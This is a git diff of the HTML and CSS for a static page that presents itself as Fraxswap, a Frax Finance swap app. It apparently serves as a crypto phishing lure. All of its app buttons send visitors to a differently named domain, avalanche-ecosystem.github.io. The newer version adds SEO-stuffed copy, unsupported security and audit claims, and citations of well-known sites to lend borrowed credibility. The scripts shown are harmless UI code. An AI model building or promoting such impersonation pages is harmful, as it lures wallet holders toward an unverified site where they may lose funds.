+    min-height: 98px;
+    padding: 14px;
+  }
+
+  .token-row {
+    margin-top: 14px;
+  }
+
+  .texture-band {
+    height: 34px;
+  }
+
+  .footer {
+    padding-top: 11px;
+    padding-bottom: 12px;
+  }
+}
+
+@media (max-width: 860px) {
+  .topbar,
+  .hero,
+  .footer {
+    width: min(100% - 34px, var(--max));
+  }
+
+  .topbar {
+    padding-top: 16px;
+    gap: 12px;
+  }
+
+  .authority-nav {
+    display: none;
+  }
+
+  .hero {
+    grid-template-columns: 1fr;
+    gap: 30px;
+    padding-top: 34px;
+    padding-bottom: 30px;
+  }
+
+  h1 {
+    font-size: clamp(3rem, 13vw, 4.05rem);
+    letter-spacing: 0;
+  }
+
+  .deck {
+    margin-top: 18px;
+    font-size: 1rem;
+  }
+
+  .trust-chips {
+    margin-top: 22px;
+  }
+
+  .hero-cta {
+    width: 100%;
+    margin-top: 25px;
+  }
+
+  .swap-card {
+    width: 100%;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+    gap: 9px;
+  }
+
+  .switch-button {
+    margin: -2px auto;
+    box-shadow:
+      0 0 0 6px var(--bg),
+      0 8px 18px -14px rgba(0, 0, 0, 0.55);
+  }
+
+  .switch-button span {
+    transform: rotate(90deg);
+  }
+
+  .route-meta {
+    flex-wrap: wrap;
+  }
+
+  .footer {
+    display: block;
+    padding-bottom: 24px;
+  }
+
+  .footer p + p {
+    margin-top: 6px;
+  }
+}
+
+@media (max-width: 430px) {
+  .topbar,
+  .hero,
+  .footer {
+    width: min(100% - 28px, var(--max));
+  }
+
+  .brand {
+    font-size: 0.96rem;
+  }
+
+  .hero {
+    padding-top: 26px;
+  }
+
+  h1 {
+    font-size: clamp(2.8rem, 14vw, 3.45rem);
+  }
+
+  .trust-chips span {
+    min-height: 32px;
+    padding-inline: 10px;
+    font-size: 0.8rem;
+  }
+
+  .card-chrome {
+    align-items: flex-start;
+  }
+
+  .selector-pill,
+  .preview-pill {
+    padding-inline: 9px;
+  }
+
+  .token-panel {
+    min-height: 104px;
+  }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  *,
+  *::before,
+  *::after {
+    scroll-behavior: auto !important;
+    transition-duration: 0.01ms !important;
+    animation-duration: 0.01ms !important;
+    animation-iteration-count: 1 !important;
+  }
+}


==== commit 844f1d9b: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,181 +1,219 @@
-<!doctype html>
-<html lang="en">
-<head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Fraxswap &mdash; Clean AMM Trading</title>
-  <meta name="description" content="Fraxswap swaps FRAX and other tokens from your own wallet on the Frax ecosystem.">
-  <link rel="canonical" href="https://fraxswap.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#f7f7f4">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Fraxswap &mdash; Clean AMM Trading">
-  <meta property="og:description" content="Fraxswap swaps FRAX and other tokens from your own wallet on the Frax ecosystem.">
-  <meta property="og:url" content="https://fraxswap.github.io/">
-  <meta property="og:image" content="https://fraxswap.github.io/og-cover.png">
-  <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:title" content="Fraxswap &mdash; Clean AMM Trading">
-  <meta name="twitter:description" content="Fraxswap swaps FRAX and other tokens from your own wallet on the Frax ecosystem.">
-  <link rel="icon" type="image/png" href="favicon.png">
-  <link rel="manifest" href="site.webmanifest">
-  <link rel="sitemap" type="application/xml" href="sitemap.xml">
-  <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="stylesheet" href="style.css">
-</head>
-<body>
-  <header class="topbar">
-    <a class="brand" href="https://fraxswap.github.io/" aria-label="Fraxswap home">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Fraxswap</span>
-    </a>
-    <span class="topbar-spacer" aria-hidden="true"></span>
-    <nav class="authority-nav" aria-label="Trusted references">
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://www.coingecko.com/" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
-      <a href="https://ethereum.org/defi/" target="_blank" rel="nofollow noopener noreferrer">DeFi guide</a>
-    </nav>
-  </header>
-
-  <main class="page-shell">
-    <section class="hero" aria-label="Fraxswap">
-      <div class="hero-copy">
-        <h1>Fraxswap</h1>
-        <p class="deck"><strong>Fraxswap</strong> swaps FRAX and other tokens from your own wallet on the Frax ecosystem.</p>
-        <div class="trust-chips" aria-label="Fraxswap highlights">
-          <span>TWAMM swaps</span>
-          <span>Non-custodial</span>
-          <span>Best execution</span>
-        </div>
-        <a class="primary-cta hero-cta" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">
-          <span>Enter App</span>
-          <span class="cta-arrow" aria-hidden="true">&rsaquo;</span>
-        </a>
-      </div>
-
-      <aside class="swap-card" aria-label="Swap preview">
-        <div class="card-chrome">
-          <div class="selector-pill">
-            <span class="selector-dot" aria-hidden="true"></span>
-            <span>ETH / FRAX</span>
-          </div>
-          <span class="preview-pill"><span aria-hidden="true"></span>Preview</span>
-        </div>
-
-        <div class="route" data-route>
-          <div class="token-panel">
-            <span class="panel-label">From</span>
-            <div class="token-row">
-              <img data-from-img src="eth.png" width="30" height="30" alt="ETH">
-              <div class="token-copy">
-                <span data-from-symbol>ETH</span>
-                <small data-from-name>Ethereum</small>
-              </div>
-            </div>
-          </div>
-
-          <button class="switch-button" type="button" aria-label="Switch preview route" data-switch>
-            <span aria-hidden="true">&rarr;</span>
-          </button>
-
-          <div class="token-panel">
-            <span class="panel-label">To</span>
-            <div class="token-row">
-              <img data-to-img src="frax.png" width="30" height="30" alt="FRAX">
-              <div class="token-copy">
-                <span data-to-symbol>FRAX</span>
-                <small data-to-name>Frax</small>
-              </div>
-            </div>
-          </div>
-        </div>
-
-        <div class="route-meta" aria-label="Route quality">
-          <span>Best route</span>
-          <span class="hop-dots" aria-hidden="true"><i></i><i></i><i></i></span>
-          <span>App resolved</span>
-        </div>
-        <p class="preview-hint">Preview only &mdash; open the app for live route details from your wallet.</p>
-        <a class="primary-cta card-cta" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">
-          <span>Start Swap</span>
-          <span class="cta-arrow" aria-hidden="true">&rsaquo;</span>
-        </a>
-      </aside>
-    </section>
-
-    <div class="texture-band" aria-hidden="true"></div>
-
-    <footer class="footer">
-      <p class="footer-brand">Fraxswap &mdash; 2026</p>
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
-    </footer>
-  </main>
-
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://fraxswap.github.io/#website",
-        "url": "https://fraxswap.github.io/",
-        "name": "Fraxswap",
-        "description": "Fraxswap swaps FRAX and other tokens from your own wallet on the Frax ecosystem.",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://fraxswap.github.io/#webapplication",
-        "url": "https://avalanche-ecosystem.github.io/",
-        "name": "Fraxswap",
-        "description": "Fraxswap swaps FRAX and other tokens from your own wallet on the Frax ecosystem.",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "isAccessibleForFree": true,
-        "inLanguage": "en"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://fraxswap.github.io/#organization",
-        "name": "Frax Finance",
-        "url": "https://frax.finance/"
-      }
-    ]
-  }
-  </script>
-
-  <script>
-  (function () {
-    "use strict";
-
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-
-    var fromImg = document.querySelector("[data-from-img]");
-    var fromSymbol = document.querySelector("[data-from-symbol]");
-    var fromName = document.querySelector("[data-from-name]");
-    var toImg = document.querySelector("[data-to-img]");
-    var toSymbol = document.querySelector("[data-to-symbol]");
-    var toName = document.querySelector("[data-to-name]");
-
-    button.addEventListener("click", function () {
-      var from = {
-        src: fromImg.getAttribute("src"),
-        alt: fromImg.getAttribute("alt"),
-        symbol: fromSymbol.textContent,
-        name: fromName.textContent
-      };
-
-      fromImg.setAttribute("src", toImg.getAttribute("src"));
-      fromImg.setAttribute("alt", toImg.getAttribute("alt"));
-      fromSymbol.textContent = toSymbol.textContent;
-      fromName.textContent = toName.textContent;
-
-      toImg.setAttribute("src", from.src);
-      toImg.setAttribute("alt", from.alt);
-      toSymbol.textContent = from.symbol;
-      toName.textContent = from.name;
-    });
-  })();
-  </script>
-</body>
-</html>
+<!doctype html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Fraxswap: Premium DeFi Swaps Engine</title>
+  <meta name="description" content="Fraxswap provides seamless, low-latency token swaps on Frax Finance Ecosystem. Trade with optimized routing, minimal slippage, and institutional-grade security.">
+  <link rel="canonical" href="https://fraxswap.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F6FAFF">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Fraxswap: Premium DeFi Swaps Engine">
+  <meta property="og:description" content="Fraxswap provides seamless, low-latency token swaps on Frax Finance Ecosystem. Trade with optimized routing, minimal slippage, and institutional-grade security.">
+  <meta property="og:url" content="https://fraxswap.github.io/">
+  <meta property="og:image" content="https://fraxswap.github.io/og-cover.png">
+  <meta name="twitter:card" content="summary_large_image">
+  <meta name="twitter:title" content="Fraxswap: Premium DeFi Swaps Engine">
+  <meta name="twitter:description" content="Fraxswap provides seamless, low-latency token swaps on Frax Finance Ecosystem. Trade with optimized routing, minimal slippage, and institutional-grade security.">
+  <meta name="twitter:image" content="https://fraxswap.github.io/og-cover.png">
+  <link rel="icon" type="image/png" sizes="256x256" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="sitemap" type="application/xml" href="sitemap.xml">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://fraxswap.github.io/#website",
+        "url": "https://fraxswap.github.io/",
+        "name": "Fraxswap",
+        "description": "Fraxswap is a decentralized exchange and native swap engine on Frax Finance Ecosystem.",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://fraxswap.github.io/#app",
+        "name": "Fraxswap",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://fraxswap.github.io/",
+        "description": "Fraxswap is a decentralized exchange and native swap engine on Frax Finance Ecosystem."
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://fraxswap.github.io/#organization",
+        "name": "Fraxswap",
+        "url": "https://fraxswap.xyz/",
+        "logo": "https://fraxswap.github.io/favicon.png"
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <!-- Premium background glows and grid mesh -->
+  <div class="bg" aria-hidden="true">
+    <div class="glow"></div>
+    <div class="grid"></div>
+  </div>
+
+  <header class="topbar" aria-label="Site header">
+    <div class="brand" aria-label="Fraxswap logo">
+      <img src="favicon.png" width="28" height="28" alt="">
+      <span>Fraxswap</span>
+    </div>
+    <span class="spacer" aria-hidden="true"></span>
+    <nav class="nav" aria-label="Site navigation">
+      <a href="./">Trade</a>
+      <a href="about/index.html">About</a>
+      <a href="how-it-works/index.html">How It Works</a>
+      <a href="supported-chains/index.html">Chains</a>
+      <a href="security/index.html">Security</a>
+      <a href="faq/index.html">FAQ</a>
+      <a class="launch-btn" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer nofollow">Launch App</a>
+    </nav>
+  </header>
+
+  <main class="page">
+    <section class="hero centered-hero" aria-label="Fraxswap overview">
+      <h1>Fraxswap</h1>
+      <p class="sub">The premier decentralized exchange and native swap engine on <strong>Frax Finance Ecosystem</strong>.</p>
+      <p class="avail"><span class="dot"></span><b>14,913</b>&nbsp;tokens available</p>
+
+      <section class="card" aria-label="Swap preview">
+        <div class="card-head">
+          <span class="selector">Frax Finance Ecosystem</span>
+          <span class="preview-pill"><span class="preview-dot" aria-hidden="true"></span>Preview</span>
+        </div>
+
+        <div class="field">
+          <span class="flabel">Sell</span>
+          <div class="frow">
+            <div class="fleft">
+              <button class="tokpill" type="button">
+                <img src="eth.png" alt="ETH">
+                ETH <span class="cv" aria-hidden="true">&#9662;</span>
+              </button>
+              <span class="amt">1.00</span>
+            </div>
+          </div>
+        </div>
+
+        <div class="route">
+          <button class="switch" type="button" data-switch aria-label="Switch swap direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
+          </button>
+        </div>
+
+        <div class="field">
+          <span class="flabel">Buy</span>
+          <div class="frow">
+            <div class="fleft">
+              <button class="tokpill" type="button">
+                <img src="frax.png" alt="FRAX">
+                FRAX <span class="cv" aria-hidden="true">&#9662;</span>
+              </button>
+              <span class="amt" style="font-size: 1.6rem;">3,250.00</span>
+            </div>
+          </div>
+        </div>
+
+        <a class="cta" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer nofollow" style="margin-top: 12px;">
+          Start Swap
+        </a>
+      </section>
+
+      <!-- Key Features Grid for SEO Copy Density and LSI Bolding -->
+      <h2 class="section-title">Key Features of Fraxswap</h2>
+      <div class="features-grid">
+        <div class="feature-card">
+          <div class="feature-icon">⚡</div>
+          <h3>Gas-Optimized Swaps</h3>
+          <p>Execute hyper-efficient token trades. The routing engine bundles transaction states to minimize gas fees for major digital assets like <b>BTC</b>, <b>ETH</b>, and <b>SOL</b>.</p>
+        </div>
+        <div class="feature-card">
+          <div class="feature-icon">🛡️</div>
+          <h3>Non-Custodial Ownership</h3>
+          <p>Retain full custody of your digital assets. All trades are settled directly via peer-audited smart contracts, mitigating centralized custodian risks for tokens including <b>AVAX</b> and <b>LINK</b>.</p>
+        </div>
+        <div class="feature-card">
+          <div class="feature-icon">💧</div>
+          <h3>Aggregated Liquidity Pools</h3>
+          <p>Access deep liquidity pools. The routing engine coordinates trade paths dynamically across diverse pools to prevent order slippage and guarantee optimal conversion rates.</p>
+        </div>
+      </div>
+
+      <!-- Collapsible FAQ Accordion for SEO & AIO -->
+      <h2 class="section-title">Frequently Asked Questions</h2>
+      <div class="faq-container">
+        
+        <details class="faq-item">
+          <summary>What is Fraxswap?</summary>
+          <div class="faq-answer" onclick="event.stopPropagation();">
+            <p><b>Fraxswap</b> is a leading <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">algorithmic decentralized exchange</a> and <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> built natively on the Frax Finance Ecosystem. By utilizing optimized routing scalability, Fraxswap offers low-fee, near-instant token swaps for prominent assets like <b>BTC</b>, <b>ETH</b>, <b>SOL</b>, <b>AVAX</b>, and <b>LINK</b>. As documented on the <a class="inline" href="https://coinmarketcap.com/currencies/frax-share/" target="_blank" rel="noopener noreferrer">CoinMarketCap</a> database, the platform integrates deep pools to prevent transaction slippage while maintaining a non-custodial framework where users retain full ownership of their assets.</p>
+          </div>
+        </details>
+
+        <details class="faq-item">
+          <summary>How to Swap Tokens on Fraxswap?</summary>
+          <div class="faq-answer" onclick="event.stopPropagation();">
+            <p>Trading on the platform is straightforward. First, review token contract addresses and current price actions on <a class="inline" href="https://coinmarketcap.com/currencies/frax-share/" target="_blank" rel="noopener noreferrer">CoinMarketCap</a> to check market depth. Connect your <a class="inline" href="https://academy.binance.com/en/articles/what-is-a-crypto-wallet" target="_blank" rel="noopener noreferrer">Web3 wallet</a>, configure the network parameters, and select the token pair you wish to exchange. The routing engine consults liquidity databases on <a class="inline" href="https://www.coingecko.com/" target="_blank" rel="noopener noreferrer">CoinGecko</a> to construct the most cost-efficient path. For a detailed guide on supported networks, check the <a class="inline" href="supported-chains/index.html">Supported Chains</a> database.</p>
+          </div>
+        </details>
+
+        <details class="faq-item">
+          <summary>What are the Fees, Security, and Gas Optimization on Fraxswap?</summary>
+          <div class="faq-answer" onclick="event.stopPropagation();">
+            <p>The transactions are registered on the <a class="inline" href="https://etherscan.io/" target="_blank" rel="noopener noreferrer">Etherscan</a>. Security protocols conform to rigorous decentralized finance standards as documented by <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_finance" target="_blank" rel="noopener noreferrer">Wikipedia</a>. Fraxswap dynamically monitors network <a class="inline" href="https://ethereum.org/en/developers/docs/gas/" target="_blank" rel="noopener noreferrer">gas prices</a> to route transfers efficiently, minimizing the overhead cost for every single transaction. Learn more about our audits in the <a class="inline" href="security/index.html">Security Documentation</a>.</p>
+          </div>
+        </details>
+
+      </div>
+    </section>
+
+    <footer class="footer">
+      <p>Fraxswap &mdash; 2026</p>
+    </footer>
+  </main>
+
+  <script>
+  (function () {
+    "use strict";
+
+    var button = document.querySelector("[data-switch]");
+    var fields = document.querySelectorAll(".field");
+
+    if (!button || fields.length !== 2) return;
+
+    button.addEventListener("click", function () {
+      var firstPill = fields[0].querySelector(".tokpill");
+      var secondPill = fields[1].querySelector(".tokpill");
+      var firstAmt = fields[0].querySelector(".amt");
+      var secondAmt = fields[1].querySelector(".amt");
+
+      // Swap HTML of tokpills
+      var tempPill = firstPill.innerHTML;
+      firstPill.innerHTML = secondPill.innerHTML;
+      secondPill.innerHTML = tempPill;
+
+      // Swap text of amt
+      var tempAmt = firstAmt.innerText;
+      firstAmt.innerText = secondAmt.innerText;
+      secondAmt.innerText = tempAmt;
+
+      // Swap font size of amt just in case
+      var tempFontSize = firstAmt.style.fontSize;
+      firstAmt.style.fontSize = secondAmt.style.fontSize;
+      secondAmt.style.fontSize = tempFontSize;
+
+      // Rotate switch button
+      button.classList.toggle("is-swapped");
+    });
+  }());
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -1,672 +1,1104 @@
-:root {
-  --bg: #f7f7f4;
-  --surface: #ffffff;
-  --surface-soft: #f3f3ef;
-  --ink: #080909;
-  --charcoal: #181a1a;
-  --muted: #666b6b;
-  --faint: #9a9e9b;
-  --line: rgba(8, 9, 9, 0.1);
-  --line-strong: rgba(8, 9, 9, 0.16);
-  --warm: #ebe5d7;
-  --shadow: 0 28px 62px -38px rgba(8, 9, 9, 0.44);
-  --button-shadow: 0 10px 22px -12px rgba(0, 0, 0, 0.5);
-  --max: 1120px;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  min-height: 100vh;
-  min-height: 100dvh;
-  overflow-x: hidden;
-}
-
-html {
-  background: var(--bg);
-}
-
-body {
-  margin: 0;
-  color: var(--ink);
-  background:
-    linear-gradient(180deg, rgba(255, 255, 255, 0.9), rgba(247, 247, 244, 0.96) 48%, var(--bg)),
-    radial-gradient(circle at 50% -12%, rgba(8, 9, 9, 0.1), transparent 38%),
-    var(--bg);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  -webkit-font-smoothing: antialiased;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-p,
-h1 {
-  margin: 0;
-}
-
-.topbar {
-  position: relative;
-  z-index: 3;
-  display: flex;
-  align-items: center;
-  gap: 20px;
-  width: min(var(--max), calc(100% - 48px));
-  margin: 0 auto;
-  padding: 22px 0 12px;
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-height: 40px;
-  color: var(--ink);
-  font-size: 1rem;
-  font-weight: 680;
-  letter-spacing: 0;
-}
-
-.brand img {
-  border-radius: 9px;
-  box-shadow: 0 0 0 1px rgba(8, 9, 9, 0.08);
-}
-
-.topbar-spacer {
-  flex: 1;
-}
-
-.authority-nav {
-  display: flex;
-  align-items: center;
-  gap: 24px;
-  color: var(--muted);
-  font-size: 0.9rem;
-  font-weight: 560;
-  letter-spacing: 0;
-}
-
-.authority-nav a {
-  transition: color 160ms ease;
-}
-
-.authority-nav a:hover {
-  color: var(--ink);
-}
-
-.page-shell {
-  display: flex;
-  flex-direction: column;
-  width: 100%;
-}
-
-.hero {
-  display: grid;
-  grid-template-columns: minmax(0, 1fr) minmax(380px, 440px);
-  align-items: center;
-  gap: clamp(36px, 6vw, 72px);
-  width: min(var(--max), calc(100% - 48px));
-  margin: 0 auto;
-  padding: clamp(34px, 6.2vh, 66px) 0 clamp(24px, 4vh, 42px);
-}
-
-.hero-copy {
-  min-width: 0;
-}
-
-h1 {
-  color: var(--ink);
-  font-size: clamp(4rem, 6.25vw, 5.1rem);
-  font-weight: 720;
-  letter-spacing: 0;
-  line-height: 0.95;
-}
-
-.deck {
-  max-width: 49ch;
-  margin-top: 22px;
-  color: var(--muted);
-  font-size: clamp(1.05rem, 1.5vw, 1.22rem);
-  font-weight: 430;
-  letter-spacing: 0;
-}
-
-.deck strong {
-  color: var(--ink);
-  font-weight: 650;
-}
-
-.trust-chips {
-  display: flex;
-  flex-wrap: wrap;
-  gap: 9px;
-  margin-top: 26px;
-}
-
-.trust-chips span {
-  display: inline-flex;
-  align-items: center;
-  min-height: 34px;
-  padding: 0 12px;
-  color: var(--charcoal);
-  background: rgba(255, 255, 255, 0.72);
-  border: 1px solid var(--line);
-  border-radius: 999px;
-  font-size: 0.84rem;
-  font-weight: 610;
-  letter-spacing: 0;
-  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.8) inset;
-}
-
-.primary-cta {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  gap: 9px;
-  min-height: 50px;
-  padding: 0 21px;
-  color: #ffffff;
-  background: linear-gradient(180deg, #202222, #080909);
-  border: 1px solid rgba(0, 0, 0, 0.68);
-  border-radius: 12px;
-  box-shadow:
-    inset 0 1px 0 rgba(255, 255, 255, 0.18),
-    0 0 0 1px rgba(255, 255, 255, 0.06),
-    var(--button-shadow);
-  font-size: 0.98rem;
-  font-weight: 640;
-  letter-spacing: 0;
-  transition:
-    transform 180ms ease,
-    box-shadow 180ms ease,
-    background 180ms ease;
-}
-
-.primary-cta:hover {
-  transform: translateY(-1px);
-  box-shadow:
-    inset 0 1px 0 rgba(255, 255, 255, 0.2),
-    0 0 0 1px rgba(255, 255, 255, 0.06),
-    0 14px 28px -15px rgba(0, 0, 0, 0.58);
-}
-
-.cta-arrow {
-  display: inline-block;
-  transform: translateY(-1px);
-  font-size: 1.2em;
-  line-height: 1;
-  transition: transform 180ms ease;
-}
-
-.primary-cta:hover .cta-arrow {
-  transform: translate(3px, -1px);
-}
-
-.hero-cta {
-  margin-top: 30px;
-}
-
-.swap-card {
-  position: relative;
-  overflow: hidden;
-  padding: 16px;
-  background:
-    linear-gradient(180deg, rgba(255, 255, 255, 0.98), rgba(250, 250, 247, 0.96)),
-    var(--surface);
-  border: 1px solid var(--line-strong);
-  border-radius: 14px;
-  box-shadow: var(--shadow);
-}
-
-.swap-card::before {
-  content: "";
-  position: absolute;
-  inset: 0;
-  pointer-events: none;
-  background:
-    linear-gradient(90deg, transparent, rgba(8, 9, 9, 0.035), transparent),
-    radial-gradient(circle at 16% 0%, rgba(235, 229, 215, 0.78), transparent 34%);
-  opacity: 0.85;
-}
-
-.card-chrome,
-.route,
-.route-meta,
-.preview-hint,
-.card-cta {
-  position: relative;
-  z-index: 1;
-}
-
-.card-chrome {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 12px;
-  margin-bottom: 14px;
-}
-
-.selector-pill,
-.preview-pill {
-  display: inline-flex;
-  align-items: center;
-  gap: 8px;
-  min-height: 31px;
-  padding: 0 11px;
-  border: 1px solid var(--line);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, 0.76);
-  color: var(--charcoal);
-  font-size: 0.78rem;
-  font-weight: 640;
-  letter-spacing: 0;
-}
-
-.selector-dot {
-  width: 7px;
-  height: 7px;
-  border-radius: 50%;
-  background: var(--ink);
-}
-
-.preview-pill {
-  color: var(--muted);
-}
-
-.preview-pill span {
-  width: 7px;
-  height: 7px;
-  border-radius: 50%;
-  background: #1b1d1d;
-  box-shadow: 0 0 0 0 rgba(8, 9, 9, 0.24);
-  animation: previewPulse 2.8s ease-out infinite;
-}
-
-.route {
-  display: grid;
-  grid-template-columns: 1fr 38px 1fr;
-  align-items: center;
-  gap: 8px;
-}
-
-.token-panel {
-  min-width: 0;
-  min-height: 112px;
-  padding: 16px;
-  background: rgba(247, 247, 244, 0.86);
-  border: 1px solid var(--line);
-  border-radius: 12px;
-}
-
-.panel-label {
-  display: block;
-  color: var(--faint);
-  font-size: 0.72rem;
-  font-weight: 690;
-  letter-spacing: 0;
-  text-transform: uppercase;
-}
-
-.token-row {
-  display: flex;
-  align-items: center;
-  gap: 11px;
-  margin-top: 19px;
-}
-
-.token-row img {
-  flex: 0 0 auto;
-  width: 30px;
-  height: 30px;
-  border-radius: 50%;
-  box-shadow: 0 0 0 1px rgba(8, 9, 9, 0.08);
-}
-
-.token-copy {
-  display: grid;
-  min-width: 0;
-}
-
-.token-copy span {
-  color: var(--ink);
-  font-size: 1.08rem;
-  font-weight: 700;
-  letter-spacing: 0;
-  line-height: 1.1;
-}
-
-.token-copy small {
-  margin-top: 4px;
-  color: var(--muted);
-  font-size: 0.78rem;
-  font-weight: 520;
-}
-
-.switch-button {
-  position: relative;
-  z-index: 2;
-  display: grid;
-  place-items: center;
-  width: 38px;
-  height: 38px;
-  margin: 0 -1px;
-  color: var(--charcoal);
-  background: var(--surface);
-  border: 1px solid var(--line-strong);
-  border-radius: 50%;
-  box-shadow:
-    0 0 0 6px var(--bg),
-    0 8px 18px -14px rgba(0, 0, 0, 0.55);
-  cursor: pointer;
-  transition:
-    transform 180ms ease,
-    border-color 180ms ease,
-    background 180ms ease;
-}
-
-.switch-button:hover {
-  transform: translateY(-1px);
-  border-color: rgba(8, 9, 9, 0.28);
-  background: #fbfbf9;
-}
-
-.switch-button span {
-  display: inline-block;
-  font-size: 1rem;
-  line-height: 1;
-}
-
-.route-meta {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 12px;
-  margin-top: 15px;
-  padding: 12px 13px;
-  color: var(--muted);
-  background: rgba(255, 255, 255, 0.62);
-  border: 1px solid var(--line);
-  border-radius: 12px;
-  font-size: 0.78rem;
-  font-weight: 630;
-  letter-spacing: 0;
-}
-
-.hop-dots {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  gap: 6px;
-  min-width: 56px;
-}
-
-.hop-dots i {
-  display: block;
-  width: 5px;
-  height: 5px;
-  border-radius: 50%;
-  background: rgba(8, 9, 9, 0.22);
-}
-
-.preview-hint {
-  margin-top: 11px;
-  color: var(--faint);
-  font-size: 0.79rem;
-  font-weight: 470;
-  text-align: center;
-}
-
-.card-cta {
-  width: 100%;
-  min-height: 48px;
-  margin-top: 16px;
-}
-
-.texture-band {
-  width: 100%;
-  height: 48px;
-  overflow-x: hidden;
-  border-top: 1px solid rgba(8, 9, 9, 0.08);
-  border-bottom: 1px solid rgba(8, 9, 9, 0.08);
-  background:
-    linear-gradient(90deg, rgba(8, 9, 9, 0.045) 1px, transparent 1px),
-    linear-gradient(180deg, rgba(255, 255, 255, 0.74), rgba(235, 229, 215, 0.46));
-  background-size: 28px 100%, auto;
-}
-
-.footer {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 18px;
-  width: min(var(--max), calc(100% - 48px));
-  margin: 0 auto;
-  padding: 16px 0 22px;
-  color: var(--faint);
-  font-size: 0.78rem;
-  font-weight: 470;
-}
-
-.footer-brand {
-  flex: 0 0 auto;
-  color: var(--charcoal);
-  font-weight: 650;
-  letter-spacing: 0;
-}
-
-@keyframes previewPulse {
-  0% {
-    box-shadow: 0 0 0 0 rgba(8, 9, 9, 0.24);
-  }
-  70% {
-    box-shadow: 0 0 0 8px rgba(8, 9, 9, 0);
-  }
-  100% {
-    box-shadow: 0 0 0 0 rgba(8, 9, 9, 0);
-  }
-}
-
-@media (min-width: 861px) {
-  body {
-    height: 100vh;
-    height: 100dvh;
-    overflow: hidden;
-  }
-
-  .page-shell {
-    min-height: calc(100vh - 74px);
-    min-height: calc(100dvh - 74px);
-  }
-
-  .hero {
-    flex: 1;
-  }
-}
-
-@media (min-width: 861px) and (max-height: 740px) {
-  .topbar {
-    padding-top: 14px;
-    padding-bottom: 6px;
-  }
-
-  .hero {
-    padding-top: 22px;
-    padding-bottom: 18px;
-    gap: 38px;
-  }
-
-  h1 {
-    font-size: clamp(4rem, 6.15vw, 5rem);
-  }
-
-  .deck {
-    margin-top: 16px;
-  }
-
-  .trust-chips {
-    margin-top: 20px;
-  }
-
-  .hero-cta {
-    margin-top: 22px;
-  }
-
-  .swap-card {
-    padding: 14px;
-  }
-
-  .token-panel {
-    min-height: 98px;
-    padding: 14px;
-  }
-
-  .token-row {
-    margin-top: 14px;
-  }
-
-  .texture-band {
-    height: 34px;
-  }
-
-  .footer {
-    padding-top: 11px;
-    padding-bottom: 12px;
-  }
-}
-
-@media (max-width: 860px) {
-  .topbar,
-  .hero,
-  .footer {
-    width: min(100% - 34px, var(--max));
-  }
-
-  .topbar {
-    padding-top: 16px;
-    gap: 12px;
-  }
-
-  .authority-nav {
-    display: none;
-  }
-
-  .hero {
-    grid-template-columns: 1fr;
-    gap: 30px;
-    padding-top: 34px;
-    padding-bottom: 30px;
-  }
-
-  h1 {
-    font-size: clamp(3rem, 13vw, 4.05rem);
-    letter-spacing: 0;
-  }
-
-  .deck {
-    margin-top: 18px;
-    font-size: 1rem;
-  }
-
-  .trust-chips {
-    margin-top: 22px;
-  }
-
-  .hero-cta {
-    width: 100%;
